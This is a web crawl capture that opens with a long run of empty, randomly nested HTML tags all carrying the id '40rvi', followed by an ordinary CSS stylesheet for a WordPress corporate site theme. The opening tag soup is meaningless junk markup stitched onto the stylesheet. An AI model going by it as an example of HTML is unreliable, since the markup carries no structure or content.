id='40rvi'></tfoot><dl id='40rvi'><fieldset id='40rvi'></fieldset></dl></div></noframes><label id='40rvi'></label></table><tfoot id='40rvi'></tfoot></table><span id='40rvi'></span><dfn id='40rvi'></dfn><tr id='40rvi'></tr><th id='40rvi'><tt id='40rvi'></tt><dd id='40rvi'></dd></th><optgroup id='40rvi'></optgroup><blockquote id='40rvi'></blockquote><center id='40rvi'></center><em id='40rvi'><kbd id='40rvi'></kbd><li id='40rvi'><span id='40rvi'></span></li><pre id='40rvi'></pre></em><ol id='40rvi'><tt id='40rvi'><label id='40rvi'><kbd id='40rvi'></kbd></label></tt></ol><sub id='40rvi'><sup id='40rvi'><dl id='40rvi'></dl><td id='40rvi'></td><tt id='40rvi'><blockquote id='40rvi'><big id='40rvi'><ol id='40rvi'><tt id='40rvi'><code id='40rvi'><p id='40rvi'></p><small id='40rvi'><li id='40rvi'></li><button id='40rvi'><tfoot id='40rvi'><i id='40rvi'></i></tfoot></button><tbody id='40rvi'><em id='40rvi'></em></tbody></small></code></tt></ol></big><q id='40rvi'><i id='40rvi'><span id='40rvi'></span><dt id='40rvi'><ol id='40rvi'></ol><b id='40rvi'></b><strike id='40rvi'><dir id='40rvi'></dir></strike></dt><legend id='40rvi'></legend><tr id='40rvi'><optgroup id='40rvi'><label id='40rvi'><select id='40rvi'><tt id='40rvi'><blockquote id='40rvi'></blockquote></tt></select></label></optgroup></tr><b id='40rvi'></b></i><dfn id='40rvi'></dfn></q></blockquote></tt></sup></sub><option id='40rvi'></option><td id='40rvi'><big id='40rvi'><tfoot id='40rvi'></tfoot></big><strong id='40rvi'></strong></td><tfoot id='40rvi'></tfoot><tfoot id='40rvi'><pre id='40rvi'><acronym id='40rvi'><table id='40rvi'><dir id='40rvi'></dir></table></acronym></pre></tfoot><tt id='40rvi'></tt><strong id='40rvi'><u id='40rvi'><div id='40rvi'><div id='40rvi'><q id='40rvi'></q></div><strong id='40rvi'><dt id='40rvi'><sub id='40rvi'><li id='40rvi'></li></sub></dt></strong></div></u></strong><big id='40rvi'></big><th id='40rvi'></th><dd id='40rvi'><center id='40rvi'></center></dd><td id='40rvi'></td><ol id='40rvi'><dd id='40rvi'><th id='40rvi'></th></dd></ol><dt id='40rvi'><div id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike></abbr></div></dt><center id='40rvi'></center><center id='40rvi'></center><bdo id='40rvi'><dd id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike><ul id='40rvi'><del id='40rvi'><q id='40rvi'><tbody id='40rvi'><noframes id='40rvi'><bdo id='40rvi'></bdo><ul id='40rvi'></ul></noframes></tbody></q></del></ul><big id='40rvi'><big id='40rvi'><dt id='40rvi'><acronym id='40rvi'></acronym><q id='40rvi'><select id='40rvi'><center id='40rvi'><dir id='40rvi'></dir></center></select><noscript id='40rvi'><strong id='40rvi'><tr id='40rvi'></tr></strong><label id='40rvi'></label><strike id='40rvi'></strike><option id='40rvi'><u id='40rvi'><ol id='40rvi'><blockquote id='40rvi'></blockquote></ol></u></option><table id='40rvi'></table></noscript><i id='40rvi'><abbr id='40rvi'></abbr></i><thead id='40rvi'><strong id='40rvi'><b id='40rvi'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='40rvi'></acronym><sub id='40rvi'></sub><optgroup id='40rvi'><del id='40rvi'><optgroup id='40rvi'></optgroup></del><button id='40rvi'></button></optgroup><ul id='40rvi'><em id='40rvi'></em><dir id='40rvi'><td id='40rvi'></td><address id='40rvi'></address><td id='40rvi'></td><thead id='40rvi'><thead id='40rvi'></thead><ul id='40rvi'></ul></thead></dir><del id='40rvi'></del><thead id='40rvi'></thead></ul><acronym id='40rvi'></acronym></bdo><legend id='40rvi'><font id='40rvi'><font id='40rvi'><span id='40rvi'><tr id='40rvi'><option id='40rvi'></option></tr></span></font></font></legend><tbody id='40rvi'><b id='40rvi'><select id='40rvi'></select></b></tbody><div id='40rvi'><form id='40rvi'></form><fieldset id='40rvi'><pre id='40rvi'><kbd id='40rvi'><u id='40rvi'><form id='40rvi'><li id='40rvi'><th id='40rvi'><dt id='40rvi'></dt></th></li><span id='40rvi'></span></form><address id='40rvi'></address></u><u id='40rvi'><tt id='40rvi'></tt></u></kbd></pre><p id='40rvi'></p></fieldset></div><tbody id='40rvi'><blockquote id='40rvi'><style id='40rvi'></style></blockquote><u id='40rvi'></u></tbody><fieldset id='40rvi'></fieldset><form id='40rvi'></form><li id='40rvi'><abbr id='40rvi'></abbr></li><acronym id='40rvi'></acronym><tt id='40rvi'><dl id='40rvi'></dl></tt><fieldset id='40rvi'></fieldset><em id='40rvi'></em><b id='40rvi'></b><p id='40rvi'></p><tbody id='40rvi'><address id='40rvi'></address><dd id='40rvi'></dd></tbody><dir id='40rvi'></dir><tbody id='40rvi'></tbody><ul id='40rvi'><select id='40rvi'></select></ul><td id='40rvi'></td><kbd id='40rvi'><tt id='40rvi'><q id='40rvi'></q></tt></kbd><tfoot id='40rvi'><select id='40rvi'><abbr id='40rvi'></abbr><table id='40rvi'></table></select></tfoot><em id='40rvi'><optgroup id='40rvi'><label id='40rvi'></label><ol id='40rvi'><dir id='40rvi'><label id='40rvi'></label><form id='40rvi'><thead id='40rvi'><tbody id='40rvi'></tbody></thead></form></dir><table id='40rvi'><form id='40rvi'><table id='40rvi'><legend id='40rvi'><li id='40rvi'></li><big id='40rvi'><span id='40rvi'><optgroup id='40rvi'><span id='40rvi'></span></optgroup></span></big></legend><noscript id='40rvi'></noscript><div id='40rvi'><code id='40rvi'><sup id='40rvi'><kbd id='40rvi'></kbd></sup><thead id='40rvi'><small id='40rvi'></small></thead></code></div><dt id='40rvi'></dt></table></form></table><abbr id='40rvi'><small id='40rvi'></small></abbr></ol></optgroup><abbr id='40rvi'><optgroup id='40rvi'></optgroup></abbr><sup id='40rvi'></sup><abbr id='40rvi'><style id='40rvi'><strike id='40rvi'><b id='40rvi'><i id='40rvi'></i></b></strike></style></abbr></em><table id='40rvi'></table><dl id='40rvi'></dl><strike id='40rvi'></strike><tt id='40rvi'><p id='40rvi'></p></tt><div id='40rvi'><noscript id='40rvi'></noscript><dt id='40rvi'><bdo id='40rvi'><strong id='40rvi'><sup id='40rvi'><acronym id='40rvi'></acronym></sup></strong></bdo><blockquote id='40rvi'><tbody id='40rvi'></tbody><tbody id='40rvi'><dl id='40rvi'></dl><del id='40rvi'></del><ins id='40rvi'><dfn id='40rvi'><button id='40rvi'></button></dfn></ins><td id='40rvi'></td><option id='40rvi'></option><tbody id='40rvi'><sub id='40rvi'><acronym id='40rvi'><font id='40rvi'><ins id='40rvi'></ins></font><tr id='40rvi'></tr></acronym></sub></tbody><dir id='40rvi'></dir><address id='40rvi'><bdo id='40rvi'></bdo></address></tbody></blockquote><form id='40rvi'><q id='40rvi'><dd id='40rvi'><fieldset id='40rvi'></fieldset></dd></q></form><ol id='40rvi'></ol><tfoot id='40rvi'></tfoot></dt></div><pre id='40rvi'><tt id='40rvi'></tt><noframes id='40rvi'></noframes></pre><dir id='40rvi'><tt id='40rvi'><q id='40rvi'></q><select id='40rvi'><dir id='40rvi'></dir><ins id='40rvi'><li id='40rvi'></li></ins><small id='40rvi'><ul id='40rvi'></ul></small><pre id='40rvi'></pre></select></tt><ul id='40rvi'></ul></dir><th id='40rvi'></th><ol id='40rvi'><sup id='40rvi'><i id='40rvi'><pre id='40rvi'><table id='40rvi'></table></pre></i></sup></ol><option id='40rvi'></option><dt id='40rvi'></dt><sup id='40rvi'></sup><big id='40rvi'></big><thead id='40rvi'></thead><p id='40rvi'></p><td id='40rvi'><acronym id='40rvi'><div id='40rvi'><tt id='40rvi'></tt></div><fieldset id='40rvi'></fieldset><bdo id='40rvi'></bdo><em id='40rvi'><font id='40rvi'></font></em></acronym></td><dir id='40rvi'></dir><u id='40rvi'></u><strong id='40rvi'><td id='40rvi'></td></strong><tt id='40rvi'></tt><q id='40rvi'><legend id='40rvi'><bdo id='40rvi'><bdo id='40rvi'><legend id='40rvi'><b id='40rvi'><strong id='40rvi'><label id='40rvi'><sup id='40rvi'><u id='40rvi'><sup id='40rvi'></sup></u><big id='40rvi'></big><select id='40rvi'></select></sup><p id='40rvi'></p></label></strong></b></legend></bdo><noscript id='40rvi'></noscript><dt id='40rvi'></dt></bdo></legend></q><small id='40rvi'></small><b id='40rvi'></b><li id='40rvi'><p id='40rvi'><label id='40rvi'><table id='40rvi'><sup id='40rvi'><em id='40rvi'></em></sup></table><blockquote id='40rvi'></blockquote></label></p></li><blockquote id='40rvi'></blockquote><dd id='40rvi'><thead id='40rvi'></thead><abbr id='40rvi'><noscript id='40rvi'><tbody id='40rvi'><style id='40rvi'><sup id='40rvi'><pre id='40rvi'></pre></sup><em id='40rvi'></em></style></tbody><optgroup id='40rvi'><tbody id='40rvi'><kbd id='40rvi'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='40rvi'></tfoot><big id='40rvi'><thead id='40rvi'></thead></big></div></html>


--- FILE ---
content_type: text/css
request_url: http://luomuo.com/wp-content/themes/pc/assets/css/style.css
body_size: 14199
content:
@charset "utf-8";html{font-family:"Microsoft YaHei";font-size:12px}

b,blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,img,input,legend,li,ol,p,pre,td,textarea,th,ul{padding:0;margin:0;border:0 none}

img,input{border:0;vertical-align:middle}

li,ul{list-style:none;margin:0;padding:0}

form{padding:0;margin:0}

td{FONT-SIZE:12px}

i{font-style:normal;}

img{border:0}

a{COLOR:#666;blr:expression(this.onFocus=this.blur());text-decoration:none}

a:focus{outline:0}

input,textarea{outline:0}

a:hover{color:#0060c0;text-decoration:none;transition:.4s ease-out;-moz-transition:.4s ease-out;-webkit-transition:.4s ease-out;-o-transition:.4s ease-out}

.content{ width:1360px; overflow:hidden;margin:0 auto ;max-width:1920px; position:relative}

@media only screen and (min-width:320px){ body{ font-size:16px;} }

.fll{ background:#f0f0f0;max-width:1920px; margin:0px auto 0; padding:10px 0 30px;; }



.title{overflow:hidden;margin:50px auto 20px; text-align:center; }

.title h3{font-size:42px;font-weight:400;text-align:center;color:#333}

.title  i{ color:#999; text-transform:uppercase; font-size:12px;margin: 6px auto; display:block;}

.title p{color:#666;   text-transform:uppercase; font-size:18px; }





.n_title{overflow:hidden;margin:10px auto 40px; background:url(../images/xx2.png) no-repeat center bottom; padding-bottom:13px; text-align:center; }

.n_title h3{font-size:36px;font-weight:400;text-align:center;color:#333}

.n_title  i{ color:#999; text-transform:uppercase; font-size:12px;margin: 6px auto; display:block;}

.n_title p{color:#1a3ec2;   text-transform:uppercase; font-size:18px; }









.title1{overflow:hidden;margin:50px auto; background:url(../images/xx1.png) no-repeat center bottom; padding-bottom:30px; text-align:center; }

.title1 h3{font-size:36px;font-weight:bold;text-align:center;color:#fff}

.title1  i{ color:#fff; text-transform:uppercase; font-size:12px;margin: 6px auto; display:block;}

.title1 p{color:#fff;   text-transform:uppercase; font-size:18px; }





.title2{overflow:hidden;margin:50px auto; background:url(../images/xx.png) no-repeat center bottom; padding-bottom:30px; text-align:center; }

.title2 h3{font-size:36px;font-weight:400;text-align:center;color:#333}

.title2  i{ color:#999; text-transform:uppercase; font-size:12px;margin: 6px auto; display:block;}

.title2 p{color:#efa200;   text-transform:uppercase; font-size:18px; }









.top{max-width:1920px; margin:0px auto; display:block;}

.top_box{ background:#f7f7f7; height:45px; line-height:45px;}

.top_box span{ float:right;}

.top_box span a{ border-left:1px #ccc solid; display:inline-block; padding:0 15px;}

.hed{    min-width: 100%; overflow: hidden;  margin: 0px auto; position: relative; }

.logo{float:left; margin:15px auto; }

.tet{float: left;font-size: 22px;font-weight: bold;margin-top:40px; color:#1a3ec2; margin-left:10px; letter-spacing:1px; font-family:"思源黑体 CN Medium";}

.tet b{color:#1a3ec2}

.tet p{font-size: 18px;color:#666; margin-top:2px; line-height: 20px; font-weight:normal;letter-spacing:0px; font-weight:400; font-family:"思源黑体 CN Normal";}

.hot{      height: 70px;

    float: right;

    padding-left: 92px;

    background: url(../images/hot.png) no-repeat 28px 24px;

    padding-top: 20px;



 }

.hot .tel_p1 {font-size: 16px;color: #1c1c1c;height: 18px; line-height: 18px;}

.hot .tel_p2 {    font-size: 34px;

    color: #1a3ec2;

    height: 30px;

    line-height: 30px;

    font-weight: bold;

    line-height: 80px;

}



.header{ display:none;}



.nav{ min-width:100%;height:66px;margin:0 auto 0; width:100%; background:#1a3ec2}

.nav ul{margin:0 auto;position:relative; padding:0%; width:1360px; max-width:1920px;margin:0px auto; }

.nav ul li{float:left;height:66px; line-height:66px;text-align:center; position:relative;font-size:18px; width:16.6666%; }



.nav ul li a{display:block;color:#fff;}

.nav ul li:hover{color:#fff; background:#f56c1b; transition:.0s ease-out;-moz-transition:.0s ease-out;-webkit-transition:.0s ease-out;-o-transition:.0s ease-out}

.nav ul li.hover{color:#fff;background:#f56c1b; transition:.0s ease-out;-moz-transition:.0s ease-out;-webkit-transition:.0s ease-out;-o-transition:.0s ease-out}

.nav ul li:hover a{color:#fff;}

.nav ul li.hover a{color:#fff;}

.nav ul li ul{ position:absolute; width:100%; left:0px; z-index:9999 ;background:#1a3ec2; display:none;}

.nav ul li ul li{ width:100%; text-align:center; height:40px; line-height:40px; border-top:1px #ccc solid; }

.nav ul li ul li:after{content:""; display:none;}

.nav ul li:hover ul{display:block}







/*.banner{width:100%;margin:0 auto;height:580px;position:relative;min-width:100%; display:block}

.fullSlide{width:100%;position:relative;height:580px;background:#eee;margin:0 auto}

.fullSlide .md{margin:0 auto;position:relative;z-index:0;overflow:hidden}

.fullSlide .md ul{width:100%!important;margin:0;padding:0;list-style:none}

.fullSlide .md li{width:100%!important;height:580px;overflow:hidden;text-align:center}

.fullSlide .md li a{display:block;height:580px}

.fullSlide .hd{bottom:28px;height:10px;left:0;line-height:9999px;margin:0 auto;position:relative;width:1000px;z-index:1;overflow:hidden}

.fullSlide .hd ul{list-style:outside none none;margin:0 auto;padding:0;text-align:center}

.fullSlide .hd ul li{cursor:pointer;display:inline-block;zoom:1;width:60px;margin:5px 2px;overflow:hidden;color:#fff;height:5px;background:#999;font-size:12px;overflow:hidden;border-radius:10px}

.fullSlide .hd ul .on{background:#0063c1;color:#fff}





.mbanner{width:100%;margin:0 auto;position:relative;min-width:100%; height:100%; display:none;}

.fullSlidet{width:100%;position:relative;background:#eee;margin:0 auto;height:100%;}

.fullSlidet .md{margin:0 auto;position:relative;z-index:0;overflow:hidden ;height:100%;}

.fullSlidet .md ul{width:100%!important;margin:0;padding:0;list-style:none ;height:100%;}

.fullSlidet .md li{width:100%!important;overflow:hidden;text-align:center;height:100%;}

.fullSlidet .md li a{display:block;}

.fullSlidet .md li img{ width:100%;}



.fullSlidet .hd{bottom:28px;height:10px;left:0;line-height:9999px;margin:0 auto;position:relative;width:auto;z-index:1;overflow:hidden}

.fullSlidet .hd ul{list-style:outside none none;margin:0 auto;padding:0;text-align:center}

.fullSlidet .hd ul li{cursor:pointer;display:inline-block;zoom:1;width:60px;margin:5px 2px;overflow:hidden;color:#fff;height:5px;background:#999;font-size:12px;overflow:hidden;border-radius:10px}

.fullSlidet .hd ul .on{background:#0063c1;color:#fff}



*/







.sousuo{width:100%; height:60px;  font-size:14px; margin:0px auto; min-width:100%; background:#f7f7f7; box-shadow:0 0 3px #ccc;width:100%;}

.sousuocon{margin:0px auto; height:60px; line-height:60px;  color:#333; padding:0 10%; max-width:1920px; }

.gj{width:70%; text-overflow:ellipsis;white-space:nowrap;overflow:hidden; font-size:16px; color:#333; text-indent:2.2em;  }

.gj{ float:left;}

.gj a{ margin:0 8px; }

.gj a:hover{color:#ff9900;}

.liji{width:30%; float:right;     margin-top: 13px;}

.txet{width:90%; background:#fff; border:1px #ccc solid; height:34px;  text-indent:1em; color:#666; line-height:34px; font-family:"Microsoft YaHei"; float:left; box-sizing:border-box;}

.btnsousuo{    width: 10%; background: #0060c0 url(../images/sousuo.png) no-repeat 13px center; height: 34px; cursor: pointer; line-height: 36px; box-sizing:border-box; float:left;  font-size: 16px;  color: #fff;}

.liji a{color:#fff;}





.ys{ overflow:hidden; min-width:100%; background:url(../images/aboutbj.png) no-repeat}

.ys_img{ margin:0px auto; width:1360px; margin:80px auto;}

.ys_img img.pc{ width:100%; display:block;}

.ys_img img.mmobile{ width:100%; display:none;}

.ys ul{ overflow:hidden;}

.ys ul li{ float:left;  width:33.333%; border:10px #fff solid; box-sizing:border-box; text-align:center; position:relative; background:#f1f1f1; padding-bottom:30px;}

	/*overflow:hidden;float:left;margin-right:75px;width:calc(22% - 21px);-moz-width:calc(22% - 21px);-ms-width:calc(22% - 21px);-o-width:calc(22% - 21px);-webkit-width:calc(22% - 21px);text-align:center}*/

.ys ul li div{overflow:hidden;width:90px; height:90px;  position:absolute; top:40%; margin-top:-18px; border-radius:50%; background:#f1f1f1; left:50%; margin-left:-39px; transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;-moz-transition:All .4s ease-in-out;-o-transition:All .4s ease-in-out; box-shadow:0 0 3px #ccc; font-size:36px; line-height:97px; text-align:center;}

.ys ul li h3{overflow:hidden;font-size:24px;color:#0060c0;margin:60px  0 12px}

.ys ul li dt{overflow:hidden;font-size:16px;color:#555;text-align:left;line-height:28px; padding: 0 30px;     min-height: 140px;}

.ys ul li:last-child{margin-right:0}

.ys ul li:hover div{transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg)}

.ys ul li dd img{width:100%; height:100%;}

.ys ul li:hover{ background:#0060c0}

.ys ul li:hover dt,.ys ul li:hover h3{ color:#fff;}



.x_banner{ width:100%;  margin:50px auto 0; overflow:hidden;}

.x_banner img{ width:100%;}

.x_banner img.xbanner{ display:block;}

.x_banner img.mxbanner{ display:none;}











.pic_nav{  position:relative;  border-top:1px #ccc solid; border-bottom:1px #ccc solid ; margin:45px auto}

.pic_nav ul{  width:1360px; margin:0px auto; height:170px;}

.pic_nav ul li{width:11.1%; float:left; text-align:center; position:relative;padding:30px 0;}

.pic_nav ul li div { width:100%;}

.pic_nav ul li div p{ width:80px; height:80px; margin:0px auto; transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;-moz-transition:All .4s ease-in-out;-o-transition:All .4s ease-in-out;} 

.pic_nav ul li h3{ font-size:16px; font-weight:400; transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;-moz-transition:All .4s ease-in-out;-o-transition:All .4s ease-in-out; }

.pic_nav ul li div img{ opacity:0.5}



.pic_nav ul li dl{ border:4px #1a3ec2 solid; position:absolute; top:0px; left:0px; width:440px; display:none; background:#f1f1f1; z-index:9; padding:100px 30px 20px ; transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;-moz-transition:All .4s ease-in-out;-o-transition:All .4s ease-in-out; }

.pic_nav ul li dl dd{ float:left; width:205px; height:34px; line-height:34px;  border:1px #ccc solid; margin:5px; text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}



.pic_nav ul li:hover dl{ display:block; transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;-moz-transition:All .4s ease-in-out;-o-transition:All .4s ease-in-out; }

.pic_nav ul li:hover div{ position:absolute;z-index:10; width:330px  }

.pic_nav ul li:hover div p{position:relative; z-index:10; float:left; margin-left:20px;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;-moz-transition:All .4s ease-in-out;-o-transition:All .4s ease-in-out;}



.pic_nav ul li:hover div h3{ float:left; font-size:24px; fopnt-weight:bold; color:#000; line-height:40px; margin-top:10px; }

.pic_nav ul li:hover div p img{ width:60px; opacity:1;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;-moz-transition:All .4s ease-in-out;-o-transition:All .4s ease-in-out; }

.pic_nav ul li:hover a{ display:block; overflow:hidden; width:100%;}



.pic_nav ul li:last-child dl{ right:-96px; position:absolute; left:inherit}



.pic_nav ul li:nth-child(8) dl{ right:-96px; position:absolute; left:inherit}





.pic_erji{ overflow:hidden;}

.pic_erji ul{  margin:0px auto; height:170px;}

.pic_erji ul li{width:16.6%; background:#f0f0f0; border:5px #fff solid; box-sizing:border-box; float:left; text-align:center; position:relative;padding:20px 0; text-overflow: ellipsis;

overflow: hidden;

white-space: nowrap;}





.menu{ text-align:center;}



.menu li{position:relative;list-style:none;display:inline-block; font-size:18px; height:50px; line-height:50px; text-align:center; width:15%; margin: 0 0.4%; border:1px #ccc solid;  border-radius:6px; }







.menu li a{display:block;text-decoration:none;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;-ms-transition:color .2s ease-in-out;transition:color .2s ease-in-out;color:#333 ;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}



.menu li:hover{background:#0763ce;}

.menu li:hover a{ color:#fff;}

.menu li:hover ul li a{ color:#333; font-size:15px;}

/*

.menu li ul{position:absolute;top:60px;left:0;opacity:0; -webkit-transition:opacity .25s ease .1s;-moz-transition:opacity .25s ease .1s;-o-transition:opacity .25s ease .1s;-ms-transition:opacity .25s ease .1s;transition:opacity .25s ease .1s;padding-bottom:20px;z-index:999;margin:0 auto; width:100%;  background:rgba(255,255,255,0.6);} 





.menu li:hover ul{opacity:1}

.menu li:hover{ overflow:inherit;}



.menu li ul li{ width:100%;overflow:hidden;-webkit-transition:height .25s ease .1s;-moz-transition:height .25s ease .1s;-o-transition:height .25s ease .1s;-ms-transition:height .25s ease .1s;transition:height .25s ease .1s; text-align:center;  height:40px; line-height:40px; padding:0px; margin:0px; border:none;}

.menu ul li:after{ content:""; display:none; }



.menu ul li:hover { background:#287bdb}

.menu li:hover ul li a:hover{color:#fff;}*/



/*.pic_nav ul li{ width:10%; border:5px #fff solid; box-sizing:border-box; background:#69d171; overflow:hidden; display:inline-block; line-height:50px; text-align:center; font-size:16px;}

.pic_nav ul li a{ display:block; color:#fff;}

.pic_nav ul li a:hover {color:#fff;background:#1a3ec2}*/



.wary_left{width:285px; float:left; overflow:hidden; }

.wary_right{width:1070px; overflow:hidden; float:right; }

.nav_muen{   overflow:hidden; }

.nav_muen ul{ overflow:hidden; margin-bottom: 3px;}

.nav_muen ul li{ overflow:hidden;  font-size: 18px; height:106px; line-height:106px;  padding-left: 24px; background:#959595; margin-bottom:5px;   position: relative;   transition:.4s ease-out;-moz-transition:.4s ease-out;-webkit-transition:.4s ease-out;-o-transition:.4s ease-out; padding-right:20px;}

.nav_muen ul li:hover{ background:#1a3ec2} 



.nav_muen ul h4{ border-radius:8px; height:36px; line-height:36px; margin:0 15px; font-size:16px; color:#0060c0; margin-top:5px; position:relative}

.nav_muen ul h4:after{ content:">"; color:#333; font-size:24px; margin-right:10px; float:right; font-family:"宋体"; position:absolute; top:0px; right:0px;}





.nav_muen ul li a{transition:.4s ease-out;-moz-transition:.4s ease-out;-webkit-transition:.4s ease-out;-o-transition:.4s ease-out;display:block;  overflow:hidden; color:#fff  }



.nav_muen ul li a:hover{ padding-left:10px;transition:.4s ease-out;-moz-transition:.4s ease-out;-webkit-transition:.4s ease-out;-o-transition:.4s ease-out}

.nav_muen ul h4 a{  color:#0060c0;transition:.4s ease-out;-moz-transition:.4s ease-out;-webkit-transition:.4s ease-out;-o-transition:.4s ease-out; display:block;}

.nav_muen ul h4 a:hover{ padding-left:10px;transition:.4s ease-out;-moz-transition:.4s ease-out;-webkit-transition:.4s ease-out;-o-transition:.4s ease-out; color:#0060c0}

.nav_muen ul h4:hover:after{ content:">"; color:#0060c0; font-size:24px; margin-left:10px; float:right; font-family:"宋体"}



.dh{ position:relative; overflow:hidden;}

.dh p{ position:absolute; bottom:22px; left:45px; color:#fff; font-size:28px; font-weight:bold;}





.tit_bt{  background: #0060c0 ; padding: 16px 0;  color: #fff;  font-size: 26px;font-weight: bold; text-align:center;}

.tit_bt:after{content:"—— Through train——"; font-size:14px; text-transform:uppercase; font-weight:normal; display:block;}

.tit_bt span{color:#fff; text-transform:uppercase; font-size:14px; font-weight:normal; display:block; font-family:Impact; letter-spacing:2px;}



.tit_bt5{  background: #0060c0 ; padding: 16px 0;  color: #fff;  font-size: 26px;font-weight: bold; text-align:center;}

.tit_bt5:after{content:"——contact us——"; font-size:14px; text-transform:uppercase; font-weight:normal; display:block;}

.tit_bt5 span{color:#fff; text-transform:uppercase; font-size:14px; font-weight:normal; display:block; font-family:Impact; letter-spacing:2px;}







.pic_content{overflow:hidden;margin:0 auto;}

.pic_content ul{overflow:hidden;margin:0 auto}

.pic_content ul li{width:33.33%; background:#fff; padding-bottom:20px; border:10px #f0f0f0 solid;float:left;overflow:hidden; box-sizing:border-box; border-top:none;border-bottom:none; margin-bottom:20px; }

.pic_content ul li:nth-child(1),.pic_content ul li:nth-child(2){ width:50%;}



.pic_content ul li div{overflow:hidden; width:99%; background:#fff; padding:5px;  }

.pic_content ul li dd{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:45px;line-height:45px;font-size:18px;text-align:center;  width:100%;  background:#fff;}

.pic_content ul li dt{ height:50px; background:#fff; padding:0 30px; line-height:24px;  overflow: hidden;-webkit-line-clamp: 2; -webkit-box-orient: vertical;display: -webkit-box; color:#666}

.pic_content ul li div img{-webkit-transition:all .5s;transition:all .5s;width:100%;height:100%}

.pic_content ul li div:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}

.pic_content ul li:nth-child(3n){margin-right:0}

.pic_content ul li:nth-child(n+3) dt{ display:none;}









.pic_con{overflow:hidden;margin:0 auto;}

.pic_con ul{overflow:hidden;margin:0 auto}

.pic_con ul li{width:33.3333%; border:10px #fff solid;float:left;overflow:hidden; box-sizing:border-box; border-top:none;border-bottom:none; margin-bottom:20px; }

.pic_con ul li div{overflow:hidden; width:99%;  border:1px #f1f1f1 solid; }

.pic_con ul li dd{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:60px;line-height:60px;font-size:16px;text-align:center;  background:#f1f1f1; width:99.5%;}

.pic_con ul li div img{-webkit-transition:all .5s;transition:all .5s;width:100%;height:100%}

.pic_con ul li div:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}

.pic_con ul li:nth-child(3n){margin-right:0}

.pic_con ul li:hover a dd{color:#0060c0}







.anli{overflow:hidden;margin:20px auto 0}

.anli ul{overflow:hidden;margin:0 auto}

.anli ul li{width:350px;float:left;overflow:hidden;margin-right:25px;margin-bottom:25px;margin-top:6px;}

.anli ul li div{overflow:hidden;width:100%;}

.anli ul li dd{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:60px;line-height:60px;font-size:16px;text-align:center; background:#f1f1f1;}

.anli ul li div img{-webkit-transition:all .5s;transition:all .5s;width:100%;height:100%}

.anli ul li div:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}



.anli ul li:hover a dd{color:#0060c0;}























.changfang{overflow:hidden;margin:20px auto 0}

.changfang ul{overflow:hidden;margin:0 auto}

.changfang ul li{width:350px;float:left;overflow:hidden;margin-right:25px;margin-bottom:25px;margin-top:6px;}

.changfang ul li div{overflow:hidden;width:350px;height:250px;}

.changfang ul li dd{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:60px;line-height:60px;font-size:16px;text-align:center; }

.changfang ul li div img{-webkit-transition:all .5s;transition:all .5s;width:100%;height:100%}

.changfang ul li div:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}







.about_box{ margin:0% auto; width:1360px;  background:#f0f0f0; overflow:hidden;}

.about{width:100%;max-width:1920px;margin:30px auto 0; overflow:hidden; background:url(../images/aboutbj.png) no-repeat center top; padding-bottom:50px;}

.le1{width:45%;float:left;overflow:hidden; margin:10px;}

.le1 img{width:100%; height:100%;}



.le2{float:right;width:50%;overflow:hidden;padding:30px 0  0}

.le2 h3{ font-size:36px;  margin:20px auto; border-bottom:1px #ccc solid; padding-bottom:20px; margin-right:30px; font-weight:bold; color:#1a3ec2}

.le2-sub{  color: #666;   height: 210px;   overflow: hidden; line-height: 30px;  text-align: justify;  font-size: 15px;  margin: 10px 0 0; overflow: hidden; display: -webkit-box;  -webkit-box-orient: vertical; -webkit-line-clamp: 11; font-size:16px; padding-right:30px;}



.le2-sub1{font-size:16px;width:200px;height:45px;color:#fff;text-align:center;margin-top:23px;line-height:45px; background:#1a3ec2; border-radius:6px;}

.le2-sub1:hover{color:#fff; background:#1a3ec2; }

.le2-sub1 a{color:#efa200; }









.news{margin:0px auto 0;padding-bottom:50px;overflow:hidden}

.news ul { overflow:hidden; padding-top:10px;}

.news ul li{float:left;width:48%; background:#fff; -webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease; position:relative; margin:0 2% 2% 0;}

.news ul li dl{width:100px;height:100px;text-align:center;background:#1a3ec2;color:#fff;float:left; margin-right:10px;}

.news ul li dl dd{    padding: 11px 30px 0px; font-size: 38px; font-weight: bold;}

.news ul li dl dt{text-align:center;font-size:14px ; height: 35px; line-height: 30px;}



.news ul li span{ overflow:hidden;}

.news ul li span h3{color:#333;height:42px;line-height:42px;font-size:16px;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}

.news h3 a{transition:.4s ease-out;-moz-transition:.4s ease-out;-webkit-transition:.4s ease-out;-o-transition:.4s ease-out;color:#333}

.news h3 a:hover{color:#1c71c8;padding-left:10px;transition:.4s ease-out;-moz-transition:.4s ease-out;-webkit-transition:.4s ease-out;-o-transition:.4s ease-out}

.news i{font-style:normal;font-size:12px;color:#999}

.news ul li span p{font-size:14px;line-height:23px;color:#999;height:50px;margin:5px auto;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2 ; padding:0 20px 0 0}

.news ul li:nth-child(2n){margin-right:0px}

